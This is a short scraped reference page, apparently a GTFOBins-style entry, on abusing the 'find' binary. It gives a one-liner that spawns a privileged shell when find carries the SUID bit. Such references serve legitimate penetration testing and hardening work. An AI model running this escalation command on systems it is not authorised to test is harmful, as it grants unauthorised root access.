 .. / find
Sponsor
Fork
Star
13,845
Shell
File write
File read
Shell
This executable can spawn an interactive system shell.
(a)
Unprivileged
Sudo
SUID
This function is performed by the privileged user if the executable has the SUID bit set and the
right ownership because the effective privileges are not dropped.
Remarks
This executable runs commands directly, e.g., via functions like exec, remember to omit the
-p argument of every /bin/sh invocation for distributions where the default shell does not
drop SUID privileges.
find . -exec /bin/sh -p \; -quit